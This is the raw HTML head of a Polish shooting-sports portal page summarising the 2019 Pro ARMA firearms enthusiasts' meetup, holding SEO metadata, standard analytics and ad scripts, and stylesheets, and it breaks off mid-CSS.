

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/
body_size: 85794
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Podsumowanie- Zlot Miłośników Broni Palnej &#8226; | portalstrzelecki.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalstrzelecki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="0sPAxEYGci31tDTHbh5QJ4wtYyOEkxYY20t3iK45Vi0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Podsumowanie- Zlot Miłośników Broni Palnej &#8226; | portalstrzelecki.pl" />
	<meta property="og:description" content="IV Ogólnopolski Zlot Miłośników Broni Palnej Pro ARMA 2019 już za nami. Organizator chce na naszych łamach dziękuje wszystkim WYSTAWCOM, uczestnikom, gościom a przede wszystkim wolontariuszom. Na Pro ARMA 2019 udało się zaprezentować około 2000 (dwa tysiące) jednostek broni palnej. W Zlocie w sobotę uczestniczyło około 1200 osób, które musiały się wcześniej zarejestrować przez stronę [&hellip;]" />
	<meta property="og:url" content="https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/" />
	<meta property="og:site_name" content="| portalstrzelecki.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/portalstrzeleckipl/" />
	<meta property="article:published_time" content="2019-12-12T12:42:21+00:00" />
	<meta property="article:modified_time" content="2026-01-12T20:19:27+00:00" />
	<meta property="og:image" content="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@strzeleckipl" />
	<meta name="twitter:site" content="@strzeleckipl" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#article","isPartOf":{"@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/"},"author":{"name":"Redakcja","@id":"https://portalstrzelecki.pl/#/schema/person/dbe6cde5cee38c46f8a0ade88c356513"},"headline":"Podsumowanie- Zlot Miłośników Broni Palnej","datePublished":"2019-12-12T12:42:21+00:00","dateModified":"2026-01-12T20:19:27+00:00","mainEntityOfPage":{"@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/"},"wordCount":235,"commentCount":0,"publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"image":{"@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?fit=1024%2C768&ssl=1","keywords":["broń","lublin","pro arma","Zlot"],"articleSection":["BROŃ I SPRZĘT","Testy sprzętu"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#respond"]}]},{"@type":"WebPage","@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/","url":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/","name":"Podsumowanie- Zlot Miłośników Broni Palnej &#8226; | portalstrzelecki.pl","isPartOf":{"@id":"https://portalstrzelecki.pl/#website"},"primaryImageOfPage":{"@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#primaryimage"},"image":{"@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?fit=1024%2C768&ssl=1","datePublished":"2019-12-12T12:42:21+00:00","dateModified":"2026-01-12T20:19:27+00:00","breadcrumb":{"@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#primaryimage","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?fit=1024%2C768&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?fit=1024%2C768&ssl=1","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://portalstrzelecki.pl/"},{"@type":"ListItem","position":2,"name":"Podsumowanie- Zlot Miłośników Broni Palnej"}]},{"@type":"WebSite","@id":"https://portalstrzelecki.pl/#website","url":"https://portalstrzelecki.pl/","name":"| portalstrzelecki.pl","description":"Pozwolenie na broń, Strzelectwo sportowe, broń palna i prawo – aktualności, testy, poradniki.  Long range, IPSC","publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalstrzelecki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://portalstrzelecki.pl/#organization","name":"DMT","url":"https://portalstrzelecki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/logo/image/","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","width":1891,"height":497,"caption":"DMT"},"image":{"@id":"https://portalstrzelecki.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/portalstrzeleckipl/","https://x.com/strzeleckipl","https://portalstrzelecki.pl","https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw"]},{"@type":"Person","@id":"https://portalstrzelecki.pl/#/schema/person/dbe6cde5cee38c46f8a0ade88c356513","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/person/image/","url":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","contentUrl":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","caption":"Redakcja"},"sameAs":["https://portalstrzelecki.pl"],"url":"https://portalstrzelecki.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z wpisami" href="https://portalstrzelecki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z komentarzami" href="https://portalstrzelecki.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Podsumowanie- Zlot Miłośników Broni Palnej Kanał z komentarzami" href="https://portalstrzelecki.pl/podsumowanie-zlot-milosnikow-broni-palnej/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2Fpodsumowanie-zlot-milosnikow-broni-palnej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2Fpodsumowanie-zlot-milosnikow-broni-palnej%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-74KJPCX92R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/portalstrzelecki.pl\/podsumowanie-zlot-milosnikow-broni-palnej\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-74KJPCX92R',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-74KJPCX92R', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- portalstrzelecki.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="porta-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ai1ec_style-css' href='//portalstrzelecki.pl/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
